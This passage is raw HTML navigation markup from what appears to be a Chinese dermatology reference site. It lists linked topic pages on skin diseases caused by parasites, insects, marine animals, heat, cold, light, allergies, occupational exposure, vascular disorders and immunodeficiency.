href=\'/topic/1595.html\'>皮肤阿米巴病：溶组织内阿米巴原虫感染的病因/症状/治疗</a></li><li><a href=\'/topic/1594.html\'>认识原虫寄生虫</a></li><li><a href=\'/topic/1596.html\'>毛滴虫病（Trichomoniasis）</a></li><li><a href=\'/topic/1597.html\'>利什曼病：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1598.html\'>锥虫病：非洲、美洲锥虫病的病因、症状、诊断治疗</a></li><li><a href=\'/topic/1599.html\'>弓形虫病：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1600.html\'>尾蚴性皮炎（血吸虫皮炎）病因、症状与诊疗参考</a></li><li><a href=\'/topic/1601.html\'>肺吸虫病：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1602.html\'>皮肤猪囊虫病：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1603.html\'>裂头蚴病：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1604.html\'>棘球蚴病（包虫病）：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1605.html\'>钩虫皮炎：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1606.html\'>线虫皮炎（Nematode Dermatitis）</a></li><li><a href=\'/topic/1607.html\'>匐行疹（Creeping Eruption、移动性幼虫病）</a></li><li><a href=\'/topic/1608.html\'>颚口线虫病：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1609.html\'>蛲虫病（肠线虫病）诊疗参考</a></li><li><a href=\'/topic/1610.html\'>蛔虫病：病因、症状、诊断、治疗参考</a></li><li><a href=\'/topic/1611.html\'>弓蛔虫病（Toxocariasis）</a></li><li><a href=\'/topic/1612.html\'>类圆线虫病（Strongyloidiasis）</a></li><li><a href=\'/topic/1613.html\'>旋毛虫病（Trichinosis）</a></li><li><a href=\'/topic/1614.html\'>棘唇虫病（Acanthocheilonemiasis）</a></li><li><a href=\'/topic/1615.html\'>丝虫病：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1616.html\'>龙线虫病：病因、症状、诊疗参考</a></li><li><a href=\'/topic/1617.html\'>罗阿丝虫病：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1618.html\'>盘尾丝虫病：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1619.html\'>链尾丝虫病（Streptocerciasis）</a></li><li><a href=\'/topic/1620.html\'>恶丝虫病（Dirofilariasis）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/arthropod/\'>节肢动物所致皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1621.html\'>节肢动物所致皮肤病</a></li><li><a href=\'/topic/1622.html\'>松毛虫皮炎</a></li><li><a href=\'/topic/1623.html\'>桑毛虫皮炎（Euproctis Similis Dermatitis）</a></li><li><a href=\'/topic/1624.html\'>茶毛虫皮炎</a></li><li><a href=\'/topic/1625.html\'>刺毛虫皮炎：病因、症状、诊断治疗</a></li><li><a href=\'/topic/1626.html\'>蛾茧皮炎（Moth Cocoon Dermatitis）</a></li><li><a href=\'/topic/1627.html\'>蚊子叮咬及引起的皮肤反应</a></li><li><a href=\'/topic/1628.html\'>白蛉叮咬引起的皮肤反应</a></li><li><a href=\'/topic/1629.html\'>蠓虫叮咬引起的皮肤反应</a></li><li><a href=\'/topic/1630.html\'>蚋叮咬引起的皮肤反应</a></li><li><a href=\'/topic/1631.html\'>牛虻叮咬及引起非皮肤反应</a></li><li><a href=\'/topic/1632.html\'>皮肤蝇蛆病</a></li><li><a href=\'/topic/1633.html\'>隐翅虫皮炎：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1634.html\'>甲虫皮炎</a></li><li><a href=\'/topic/1635.html\'>蜂蜇伤：被蜂子蛰了怎么办？治疗参考</a></li><li><a href=\'/topic/1636.html\'>蚁蜇伤（被蚂蚁咬了）引起皮肤反应治疗</a></li><li><a href=\'/topic/1637.html\'>虱子（虱病）：头虱、体虱、阴虱诊疗参考</a></li><li><a href=\'/topic/1638.html\'>跳蚤叮咬及其引起的皮肤反应</a></li><li><a href=\'/topic/1639.html\'>潜蚤病（沙蚤、钻潜蚤）的人体皮肤寄生</a></li><li><a href=\'/topic/1640.html\'>臭虫（床虱）叮咬及引起的皮肤反应：臭虫痒症</a></li><li><a href=\'/topic/1641.html\'>椎猎蝽病：猎蝽叮咬及引起的皮肤反应</a></li><li><a href=\'/topic/1642.html\'>蜱虫叮咬人及其引起的皮肤反应</a></li><li><a href=\'/topic/1643.html\'>疥疮（由疥螨引起的感染）：症状、诊断、治疗参考</a></li><li><a href=\'/topic/1644.html\'>动物疥疮</a></li><li><a href=\'/topic/1645.html\'>螨虫皮炎（螨虫叮咬人引起的皮炎）</a></li><li><a href=\'/topic/1646.html\'>恙螨皮炎（Trombidosis）</a></li><li><a href=\'/topic/1647.html\'>革螨皮炎（Gamasidosis）</a></li><li><a href=\'/topic/1648.html\'>蠕形螨病（Demodiciosis）病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1649.html\'>蝎蜇伤（被蝎子蛰了）应该怎么办？</a></li><li><a href=\'/topic/1650.html\'>蜘蛛蜇伤：被蜘蛛咬了怎么办？</a></li><li><a href=\'/topic/1651.html\'>蜈蚣蜇伤：被蜈蚣咬了怎么办？</a></li><li><a href=\'/topic/1652.html\'>蚰蜒皮炎：被蚰蜒咬了怎么办</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/parasite/ssw/\'>水生生物所致皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1653.html\'>刺胞皮炎：由水母、水螅、海葵、珊瑚等刺胞动物蜇伤引起</a></li><li><a href=\'/topic/1654.html\'>海绵刺伤</a></li><li><a href=\'/topic/1655.html\'>海胆刺伤及海胆肉芽肿</a></li><li><a href=\'/topic/1656.html\'>海蝶刺伤（Sea Butterflies Sting）</a></li><li><a href=\'/topic/1657.html\'>海贝、海螺咬伤人</a></li><li><a href=\'/topic/1658.html\'>海星皮炎：由海星刺伤、蜇伤引起</a></li><li><a href=\'/topic/1659.html\'>海草皮炎：由海藻、海苔藓引起的皮肤反应</a></li><li><a href=\'/topic/1660.html\'>海水浴者皮疹（Seabather Eruptiong）</a></li><li><a href=\'/topic/1661.html\'>水蛭（蚂蟥）咬伤：被蚂蟥咬了怎么办？</a></li><li><a href=\'/topic/1662.html\'>毒鱼刺伤：鬼鲉、赤魟等蜇人损伤</a></li><li><a href=\'/topic/1663.html\'>黄貂鱼咬伤</a></li><li><a href=\'/topic/1664.html\'>危险的章鱼：被咬伤喷毒液、缠住该怎么办？</a></li><li><a href=\'/topic/1665.html\'>鲨鱼咬伤：海底遇到鲨鱼怎么办？</a></li><li><a href=\'/topic/1666.html\'>海蛇咬伤怎么办？</a></li><li><a href=\'/topic/1667.html\'>鲭鱼类中毒所致潮红综合征</a></li><li><a href=\'/topic/1668.html\'>多戈海岸皮炎（Dogger Bank Itch）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/parasite/qita/\'>其他动物所致皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1669.html\'>狗和猫咬伤所致皮肤病</a></li><li><a href=\'/topic/1670.html\'>蜥蜴咬伤</a></li><li><a href=\'/topic/1671.html\'>毒蛇咬伤：被蛇咬了怎么办？</a></li></ul></li></ul></li><li class=\'ztree\'><a href=\'/pfb/myxdbb/\'>免疫性大疱病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1784.html\'>天疱疮的病因、症状、诊断与治疗</a></li><li><a href=\'/topic/1785.html\'>IgA天疱疮</a></li><li><a href=\'/topic/1786.html\'>疱疹样天疱疮</a></li><li><a href=\'/topic/1787.html\'>副肿瘤性天疱疮</a></li><li><a href=\'/topic/1788.html\'>大疱性类天疱疮</a></li><li><a href=\'/topic/1789.html\'>结节性类天疱疮</a></li><li><a href=\'/topic/1790.html\'>瘢痕性类天疱疮</a></li><li><a href=\'/topic/1791.html\'>妊娠疱疹</a></li><li><a href=\'/topic/1792.html\'>疱疹样皮炎</a></li><li><a href=\'/topic/1793.html\'>线状IgA大疱性皮病（青少年类天疱疮）</a></li><li><a href=\'/topic/1794.html\'>获得性大疱性表皮松解症</a></li><li><a href=\'/topic/1795.html\'>暂时性和持久性棘层松解性皮病</a></li><li><a href=\'/topic/1796.html\'>复发性线状棘层松解皮病</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/wulixing/\'>物理性皮肤病</a><input type=\'checkbox\'><ul><li class=\'ztree\'><a href=\'/pfb/yanre/\'>炎热或闷热引起的皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1672.html\'>起痱子（白痱、红痱、脓痱、深痱）原因、症状与治疗</a></li><li><a href=\'/topic/1673.html\'>夏季皮炎</a></li><li><a href=\'/topic/1674.html\'>火激红斑（Erythema Ab Igne）</a></li><li><a href=\'/topic/1675.html\'>烧伤：一度、二度（深浅）、三度烧伤分类与处理</a></li><li><a href=\'/topic/1676.html\'>电击伤皮肤</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/hanleng/\'>寒冷引起的皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1677.html\'>冻疮：病因、症状、预防治疗参考</a></li><li><a href=\'/topic/1678.html\'>冻伤：原因、症状、预防和治疗参考</a></li><li><a href=\'/topic/1679.html\'>浸渍足（战壕足）</a></li><li><a href=\'/topic/1680.html\'>打猎反应</a></li><li><a href=\'/topic/1681.html\'>寒冷性多形红斑</a></li><li><a href=\'/topic/1682.html\'>冷红斑</a></li><li><a href=\'/topic/1683.html\'>冷超敏性皮肤病</a></li><li><a href=\'/topic/1684.html\'>冷球蛋白血症性股臀部皮肤血管炎</a></li><li><a href=\'/topic/1685.html\'>冷球蛋白血症：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1686.html\'>冷纤维蛋白原血症</a></li><li><a href=\'/topic/1687.html\'>冷凝集素综合征</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/guangxian/\'>光线性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1688.html\'>光线性疾病的分类</a></li><li><a href=\'/topic/1689.html\'>光线作用于机体引起：光毒性反应、光变态反应</a></li><li><a href=\'/topic/1690.html\'>日晒伤：原因、症状、预防和治疗参考</a></li><li><a href=\'/topic/1691.html\'>光线性肉芽肿：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1692.html\'>光线性扁平苔藓</a></li><li><a href=\'/topic/1693.html\'>星状自发性假瘢</a></li><li><a href=\'/topic/1694.html\'>胶样粟丘疹：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1695.html\'>光线性角化病（老年日光性角化病）症状、诊断治疗参考</a></li><li><a href=\'/topic/1696.html\'>多形性日光疹：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1697.html\'>慢性光化性皮炎：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1698.html\'>青少年春季疹</a></li><li><a href=\'/topic/1699.html\'>光线性痒疹（哈钦森夏季痒疹）</a></li><li><a href=\'/topic/1700.html\'>牛痘样水疱病：病因、诊断、治疗参考</a></li><li><a href=\'/topic/1701.html\'>外源性光感性皮炎：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1702.html\'>植物-日光性皮炎：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1703.html\'>泥螺-日光性皮炎：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1704.html\'>皮肤的激光损伤</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/rays/\'>放射线引起的皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1705.html\'>急性放射性皮炎（Acute Radiodermatitis）</a></li><li><a href=\'/topic/1706.html\'>慢性放射性皮炎（Chronic Radiodermatitis）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/jixie/\'>机械性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1707.html\'>鸡眼：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1708.html\'>胼胝（老茧）的症状与治疗</a></li><li><a href=\'/topic/1709.html\'>褥疮（压力溃疡）</a></li><li><a href=\'/topic/1710.html\'>摩擦水疱：手脚等处因摩擦皮肤起的水疱</a></li><li><a href=\'/topic/1711.html\'>摩擦性苔藓样疹</a></li><li><a href=\'/topic/1712.html\'>摩擦红斑</a></li><li><a href=\'/topic/1713.html\'>黑踵病：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1714.html\'>裂纹性棘皮瘤</a></li><li><a href=\'/topic/1715.html\'>足跟压力性疼痛性丘疹</a></li><li><a href=\'/topic/1716.html\'>冲浪运动员结节</a></li><li><a href=\'/topic/1717.html\'>鼻毛假性毛囊炎</a></li><li><a href=\'/topic/1718.html\'>须部假性毛囊炎</a></li><li><a href=\'/topic/1719.html\'>尼龙刷斑状淀粉样变病</a></li><li><a href=\'/topic/1720.html\'>手足皲裂</a></li><li><a href=\'/topic/1721.html\'>假疣性丘疹和结节</a></li><li><a href=\'/topic/1722.html\'>骨折性水疱</a></li><li><a href=\'/topic/1723.html\'>皮下气肿</a></li></ul></li></ul></li><li class=\'ztree\'><a href=\'/pfb/bt/\'>变态反应性皮肤病</a><input type=\'checkbox\'><ul><li class=\'ztree\'><a href=\'/pfb/pysz/\'>皮炎湿疹类皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1724.html\'>接触性皮炎（过敏）病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1725.html\'>系统性接触性皮炎：病因、症状与治疗参考</a></li><li><a href=\'/topic/1726.html\'>季节性接触性皮炎（花粉过敏皮炎）</a></li><li><a href=\'/topic/1727.html\'>尿布皮炎怎么办？婴儿护理说明</a></li><li><a href=\'/topic/1728.html\'>颜面再发性皮炎</a></li><li><a href=\'/topic/1729.html\'>糖皮质激素依赖性皮炎</a></li><li><a href=\'/topic/1730.html\'>口周皮炎</a></li><li><a href=\'/topic/1731.html\'>着色性口周红斑</a></li><li><a href=\'/topic/1732.html\'>湿疹：病因、症状、诊断治疗详解</a></li><li><a href=\'/topic/1733.html\'>晕皮炎（Halo Dermatitis）</a></li><li><a href=\'/topic/1734.html\'> 汗疱疹（出汗不良性湿疹）</a></li><li><a href=\'/topic/1735.html\'>幼年跖部皮病</a></li><li><a href=\'/topic/1736.html\'>特应性皮炎（特应性湿疹）认知与诊疗总结</a></li><li><a href=\'/topic/1737.html\'>脂溢性皮炎：病因、症状、诊断治疗参考</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/xmzyz/\'>荨麻疹、药疹及血管性水肿</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1738.html\'>荨麻疹：病因、症状、诊断治疗</a></li><li><a href=\'/topic/1739.html\'>血管性水肿（巨大性荨麻疹）</a></li><li><a href=\'/topic/1740.html\'>发作性血管性水肿伴嗜酸性粒细胞增多</a></li><li><a href=\'/topic/1741.html\'>非发作性血管性水肿伴嗜酸性粒细胞增多</a></li><li><a href=\'/topic/1742.html\'>结节、嗜酸性粒细胞增多、风湿、皮炎及肿胀综合征</a></li><li><a href=\'/topic/1743.html\'>特发性毛细管漏综合征</a></li><li><a href=\'/topic/1744.html\'>丘疹性荨麻疹</a></li><li><a href=\'/topic/1745.html\'>药疹：病因、症状、诊断治疗参考</a></li></ul></li></ul></li><li class=\'ztree\'><a href=\'/pfb/zhiye/\'>职业性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1746.html\'>职业性的皮肤病</a></li><li><a href=\'/topic/1747.html\'>职业性原发性刺激性接触性皮炎</a></li><li><a href=\'/topic/1748.html\'>职业性变应（过敏）性接触性皮炎</a></li><li><a href=\'/topic/1749.html\'>职业性光接触性皮炎</a></li><li><a href=\'/topic/1750.html\'>职业性光毒性接触性皮炎</a></li><li><a href=\'/topic/1751.html\'>职业性光变应性接触性皮炎</a></li><li><a href=\'/topic/1752.html\'>职业性电光性皮炎</a></li><li><a href=\'/topic/1753.html\'>职业性药疹样皮炎</a></li><li><a href=\'/topic/1754.html\'>职业性黑变病</a></li><li><a href=\'/topic/1755.html\'>职业性白斑</a></li><li><a href=\'/topic/1756.html\'>职业性痤疮</a></li><li><a href=\'/topic/1757.html\'>职业性感染性皮肤病（鸟眼状溃疡）</a></li><li><a href=\'/topic/1758.html\'>职业性感染性皮肤病</a></li><li><a href=\'/topic/1759.html\'>职业性疣赘</a></li><li><a href=\'/topic/1760.html\'>职业性角化过度、皲裂</a></li><li><a href=\'/topic/1761.html\'>职业性痒疹</a></li><li><a href=\'/topic/1762.html\'>职业性浸渍、糜烂</a></li><li><a href=\'/topic/1763.html\'>职业性毛发改变</a></li><li><a href=\'/topic/1764.html\'>职业性指甲改变</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/ctd/\'>结缔组织病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1770.html\'>舍格伦综合征（干燥综合征、SS）</a></li><li><a href=\'/topic/1765.html\'>结缔组织病及抗体</a></li><li><a href=\'/topic/1766.html\'>红斑狼疮：从认知到诊疗医学研究总结</a></li><li><a href=\'/topic/1767.html\'>抗磷脂综合征</a></li><li><a href=\'/topic/1768.html\'>皮肌炎：从认知到诊疗</a></li><li><a href=\'/topic/1769.html\'>硬皮病：从认知到诊疗研究</a></li><li><a href=\'/topic/1771.html\'>重叠综合征（重叠结缔组织病）</a></li><li><a href=\'/topic/1772.html\'>混合性结缔组织病</a></li><li><a href=\'/topic/1773.html\'>嗜酸性筋膜炎</a></li><li><a href=\'/topic/1774.html\'>播散性嗜酸性细胞胶原病</a></li><li><a href=\'/topic/1775.html\'>嗜酸性粒细胞增多综合征</a></li><li><a href=\'/topic/1776.html\'>幼年性类风湿关节炎（斯蒂尔病）</a></li><li><a href=\'/topic/1777.html\'>变应性亚败血症</a></li><li><a href=\'/topic/1778.html\'>类风湿结节</a></li><li><a href=\'/topic/1779.html\'>类风湿性血管炎</a></li><li><a href=\'/topic/1780.html\'>风湿热的皮肤表现</a></li><li><a href=\'/topic/1781.html\'>复发性风湿病</a></li><li><a href=\'/topic/1782.html\'>成纤维细胞性风湿病</a></li><li><a href=\'/topic/1783.html\'>复发性多软骨炎</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/pustule/\'>无菌性脓疱性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1797.html\'>疱疹样脓疱病</a></li><li><a href=\'/topic/1798.html\'>连续性肢端皮炎（匐行性皮炎）</a></li><li><a href=\'/topic/1799.html\'>掌跖脓疱病：病因、症状、诊断治疗</a></li><li><a href=\'/topic/1800.html\'>角层下脓疱性皮病</a></li><li><a href=\'/topic/1801.html\'>嗜酸性脓疱性毛囊炎</a></li><li><a href=\'/topic/1802.html\'>新生儿暂时性脓疱性黑变病</a></li><li><a href=\'/topic/1803.html\'>婴儿肢端脓疱病</a></li><li><a href=\'/topic/1804.html\'>头皮糜烂脓疱性皮病</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/maiguan/\'>皮肤脉管性疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/1836.html\'>毛细血管扩张症（Telangiectasis）</a></li><li><a href=\'/edu/1837.html\'>先天性毛细血管扩张性大理石样皮肤</a></li><li><a href=\'/edu/1838.html\'>遗传性出血性毛细血管扩张症</a></li><li><a href=\'/edu/1839.html\'>泛发性特发性毛细血管扩张症</a></li><li><a href=\'/edu/1840.html\'>单侧痣样毛细血管扩张</a></li><li><a href=\'/edu/1841.html\'>蜘蛛状毛细血管扩张症</a></li><li><a href=\'/edu/1842.html\'>共济失调-毛细血管扩张症</a></li><li><a href=\'/edu/1843.html\'>什么是紫癜？</a></li><li><a href=\'/edu/1844.html\'>单纯性紫癜</a></li><li><a href=\'/edu/1845.html\'>特发性血小板减少性紫癜</a></li><li><a href=\'/edu/1846.html\'>继发性或症状性血小板减少性紫癜</a></li><li><a href=\'/edu/1847.html\'>血栓性血小板减少性紫癜</a></li><li><a href=\'/edu/1848.html\'>血小板增多性紫癜</a></li><li><a href=\'/edu/1849.html\'>血管内压增高性紫癜</a></li><li><a href=\'/edu/1850.html\'>老年性紫癜（日光性紫癜）</a></li><li><a href=\'/edu/1851.html\'>糖皮质激素紫癜</a></li><li><a href=\'/edu/1852.html\'>高球蛋白血症性紫癜</a></li><li><a href=\'/edu/1853.html\'>巨球蛋白血症性紫癜</a></li><li><a href=\'/edu/1854.html\'>湿疹样紫癜（瘙痒性紫癜）</a></li><li><a href=\'/edu/1855.html\'>淤积性紫癜</a></li><li><a href=\'/edu/1856.html\'>精神性紫癜</a></li><li><a href=\'/edu/1857.html\'>暴发性紫癜（坏疽性紫癜）</a></li><li><a href=\'/edu/1858.html\'>新生儿紫癜</a></li><li><a href=\'/edu/1859.html\'>中毒性紫癜（药物性紫癜）</a></li><li><a href=\'/edu/1860.html\'>原发性淀粉样变紫癜与多发性骨髓瘤性紫癜</a></li><li><a href=\'/edu/1861.html\'>蓝莓松饼状婴儿（越橘松饼婴儿）</a></li><li><a href=\'/edu/1862.html\'>流行性水肿</a></li><li><a href=\'/edu/1863.html\'>静脉湖（老年性唇部血管瘤）</a></li><li><a href=\'/edu/1864.html\'>静脉血栓形成（Phlebothrombosis）</a></li><li><a href=\'/edu/1865.html\'>血栓性静脉炎（Thrombophlebitis）</a></li><li><a href=\'/edu/1866.html\'>游走性血栓性静脉炎</a></li><li><a href=\'/edu/1867.html\'>血栓形成后综合征</a></li><li><a href=\'/edu/1868.html\'>胸腹壁血栓性静脉炎</a></li><li><a href=\'/edu/1869.html\'>静脉性坏疽</a></li><li><a href=\'/edu/1870.html\'>青斑样皮炎（尼科劳综合征）</a></li><li><a href=\'/edu/1871.html\'>围生期臀部坏疽</a></li><li><a href=\'/edu/1872.html\'>弥漫性真性静脉扩张症</a></li><li><a href=\'/edu/1873.html\'>毛细血管或静脉血栓形成</a></li><li><a href=\'/edu/1874.html\'>静脉曲张：病因、症状、预防治疗</a></li><li><a href=\'/edu/1875.html\'>小腿静脉性溃疡（静脉曲张性溃疡）</a></li><li><a href=\'/edu/1876.html\'>黑色萎缩</a></li><li><a href=\'/edu/1877.html\'>闭塞性血栓性脉管炎（Buerger病）病因、症状、诊断治疗</a></li><li><a href=\'/edu/1878.html\'>闭塞性动脉硬化症：病因、症状、诊断治疗</a></li><li><a href=\'/edu/1879.html\'>动静脉瘘（动静脉短路）病因、症状、诊断治疗</a></li><li><a href=\'/edu/1880.html\'>肢端小动脉扩张</a></li><li><a href=\'/edu/1881.html\'>淋巴水肿：病因、症状、诊断治疗参考</a></li><li><a href=\'/edu/1882.html\'>浅表性淋巴管畸形</a></li><li><a href=\'/edu/1883.html\'>囊性淋巴管畸形</a></li><li><a href=\'/edu/1884.html\'>淋巴管瘤病</a></li><li><a href=\'/edu/1885.html\'>淋巴管扩张（获得性淋巴管瘤）</a></li><li><a href=\'/edu/1886.html\'>弥散性血管内凝血（DIC）诊疗指南</a></li><li><a href=\'/edu/1887.html\'>痛性挫伤综合征</a></li><li><a href=\'/edu/1888.html\'>红绀病（Erythrocyanosis）</a></li><li><a href=\'/edu/1889.html\'>肢端青紫症（Acrocyanosis）</a></li><li><a href=\'/edu/1890.html\'>网状青斑（Livedo Reticularis）</a></li><li><a href=\'/edu/1891.html\'>雷诺病（雷诺现象）病因、症状、诊断治疗</a></li><li><a href=\'/edu/1892.html\'>马歇尔-怀特综合征（比尔贫血痣）</a></li><li><a href=\'/edu/1893.html\'>易挫伤综合征</a></li><li><a href=\'/edu/1894.html\'>发作性手部血肿</a></li><li><a href=\'/edu/1895.html\'>红斑性肢痛病</a></li><li><a href=\'/edu/1896.html\'>紫趾综合征</a></li><li><a href=\'/edu/1897.html\'>阵发性睡眠性血红蛋白尿（PNH）</a></li><li><a href=\'/edu/1898.html\'>布加综合征</a></li><li><a href=\'/edu/1899.html\'>全身性血管瘤病</a></li><li><a href=\'/edu/1900.html\'>疣状血管畸形</a></li><li><a href=\'/edu/1901.html\'>静脉畸形</a></li><li><a href=\'/edu/1902.html\'>戈勒姆综合征（血管瘤伴骨质溶解）</a></li><li><a href=\'/edu/1903.html\'>克利佩尔-特农纳综合征</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/quexian/\'>免疫缺陷性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/1904.html\'>免疫缺陷病的分类</a></li><li><a href=\'/edu/1905.html\'>原发性免疫缺陷病的基因定位</a></li><li><a href=\'/edu/1906.html\'>免疫缺陷病的常见皮肤表现</a></li><li><a href=\'/edu/1907.html\'>免疫缺陷病的诊断</a></li><li><a href=\'/edu/1908.html\'>免疫缺陷病的治疗</a></li><li><a href=\'/edu/1909.html\'>迪格奥尔格综合征</a></li><li><a href=\'/edu/1910.html\'>尼泽洛夫综合征</a></li><li><a href=\'/edu/1911.html\'>慢性黏膜皮肤念珠菌病</a></li><li><a href=\'/edu/1912.html\'>先天性无丙种球蛋白血症</a></li><li><a href=\'/edu/1913.html\'>特发性迟发性免疫球蛋白缺乏症</a></li><li><a href=\'/edu/1914.html\'>选择性IgA缺乏症</a></li><li><a href=\'/edu/1915.html\'>普通可变型免疫缺陷病</a></li><li><a href=\'/edu/1916.html\'>单纯性原发性IgM缺陷症</a></li><li><a href=\'/edu/1917.html\'>高免疫球蛋白M综合征</a></li><li><a href=\'/edu/1918.html\'>重症联合型免疫缺陷病</a></li><li><a href=\'/edu/1919.html\'>吉特林综合征（Gitlin Syndrome）</a></li><li><a href=\'/edu/1920.html\'>维斯科特-奥尔德里奇综合征</a></li><li><a href=\'/edu/1921.html\'>裸淋巴细胞综合征</a></li><li><a href=\'/edu/1922.html\'>软骨-毛发发育不良综合征</a></li><li><a href=\'/edu/1923.html\'>奥门综合征</a></li><li><a href=\'/edu/1924.html\'>共济失调-毛细血管扩张症（易斯巴尔综合征）</a></li><li><a href=\'/edu/1925.html\'>胸腺瘤伴免疫缺陷病（Good综合征）</a></li><li><a href=\'/edu/1926.html\'>吞噬功能障碍性疾病</a></li><li><a href=\'/edu/1927.html\'>慢性肉芽肿病</a></li><li><a href=\'/edu/1928.html\'>高免疫球蛋白E综合征（乔布综合征、HIES）</a></li><li><a href=\'/edu/1929.html\'>白细胞黏附分子缺乏症</a></li><li><a href=\'/edu/1930.html\'>谢迪埃克-赫加希综合征（CHS、先天性白细胞颗粒异常）</a></li><li><a href=\'/edu/1931.html\'>髓过氧化物酶缺乏症</a></li><li><a href=\'/edu/1932.html\'>遗传性血管性水肿（C1酯酶抑制剂缺乏）</a></li><li><a href=\'/edu/1933.html\'>C1/C2/C3/C4缺陷</a></li><li><a href=\'/edu/1934.html\'>C5/C6/C7/C8/C9缺陷</a></li><li><a href=\'/edu/1935.html\'>移植物抗宿主病（GVHD）</a></li><li><a href=\'/edu/1936.html\'>特发性CD4＋淋巴细胞减少症（HIV阴性AIDS样疾病）</a></li><li><a href=\'/edu/1937.html\'>X连锁淋巴组织增生综合征</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/erythema/\'>红斑皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/1938.html\'>皮肤红斑是什么？</a></li><li><a href=\'/edu/1939.html\'>多形红斑：病因、症状、诊断治疗参考</a></li><li><a href=\'/edu/1940.html\'>史蒂文斯-约翰逊综合征</a></li><li><a href=\'/edu/1941.html\'>中毒性红斑</a></li><li><a href=\'/edu/1942.html\'>新生儿红斑</a></li><li><a href=\'/edu/1943.html\'>新生儿暂时性萎缩性回状红斑</a></li><li><a href=\'/edu/1944.html\'>离心性环状红斑</a></li><li><a href=\'/edu/1945.html\'>匐行性回状红斑（甘默尔病）</a></li><li><a href=\'/edu/1946.html\'>可浸出核抗原性环状红斑</a></li><li><a href=\'/edu/1947.html\'>婴儿环状红斑</a></li><li><a href=\'/edu/1948.html\'>家族性环状红斑</a></li><li><a href=\'/edu/1949.html\'>风湿性环状红斑</a></li><li><a href=\'/edu/1950.html\'>慢性游走性红斑</a></li><li><a href=\'/edu/1951.html\'>单纯性回状红斑</a></li><li><a href=\'/edu/1952.html\'>持久性色素异常性红斑（灰皮肤病）</a></li><li><a href=\'/edu/1953.html\'>掌红斑</a></li><li><a href=\'/edu/1954.html\'>复发性疼痛性红斑</a></li><li><a href=\'/edu/1955.html\'>猩红热样红斑</a></li><li><a href=\'/edu/1956.html\'>红皮病（Erythroderma）</a></li><li><a href=\'/edu/1957.html\'>婴儿落屑性红皮病（莱内病）</a></li><li><a href=\'/edu/1958.html\'>太藤丘疹红皮病</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/linxie/\'>丘疹鳞屑性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/1959.html\'>银屑病（牛皮癣）从认知到诊疗研究总结</a></li><li><a href=\'/edu/1960.html\'>副银屑病</a></li><li><a href=\'/edu/1961.html\'>尿布银屑病（婴儿银屑病）</a></li><li><a href=\'/edu/1962.html\'>玫瑰糠疹</a></li><li><a href=\'/edu/1963.html\'>白色糠疹（桃花癣、虫斑）</a></li><li><a href=\'/edu/1964.html\'>毛发红糠疹：病因、症状、诊断治疗参考</a></li><li><a href=\'/edu/1965.html\'>鳞状毛囊角化病</a></li><li><a href=\'/edu/1966.html\'>苔藓样念珠状疹</a></li><li><a href=\'/edu/1967.html\'>扁平苔藓：病因、症状、诊断治疗参考</a></li><li><a href=\'/edu/1968.html\'>伴浆细胞浸润的典型溃疡性扁平苔藓</a></li><li><a href=\'/edu/1969.html\'>黑色丘疹性皮病</a></li><li><a href=\'/edu/1970.html\'>萎缩、硬化性苔藓：病因、症状诊断治疗参考</a></li><li><a href=\'/edu/1971.html\'>面颈部毛囊性红斑黑变病</a></li><li><a href=\'/edu/1972.html\'>金黄色苔藓</a></li><li><a href=\'/edu/1973.html\'>线状苔藓</a></li><li><a 